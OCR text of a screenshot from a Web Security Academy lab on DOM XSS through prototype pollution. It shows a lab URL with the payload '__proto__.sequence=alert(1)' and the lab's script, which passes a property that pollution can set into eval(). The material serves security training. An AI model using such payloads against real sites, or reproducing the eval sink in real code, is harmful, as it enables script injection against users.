 https://0a01008e03f5ec7b81d16c14007b0077.web-security-academy.net/?__proto__.sequence=alert(1)
Paused in debugger
WebSecurity
Academy
DOM XSS via an alternative prototype pollution vector
Back to lab description
LAB
Not s
ing for 0a01008e03f5ec7b81d16c14007b0077.web-security-academy.net…
Elements Console Sources Performance Network Memory Application Security Lighthouse Storage Explorer
e Filesystem Overrides
searchLoggerAlternative.js
top
0a01008e03f5ec7b81d16c14007b0077.web-se
image/blog/posts
resources
?__proto__.sequence=alert(1)
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params)});
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 window.macros = {};
11 window.manager = {params: $.parseParams(new URL(location)), macro(property) {
12 if (window.macros.hasOwnProperty(property))
13 return macros[property]
14 }};
15 let a = manager.sequence || 1; a = "alert(1)"
16 manager.sequence = a + 1;
"alert(1)1"
17
18 eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
19
20 if(manager.params && manager.params.search) {
21 await logQuery('/logger', manager.params);
22 }
23 }
24
25 window.addEventListener("load", searchLogger);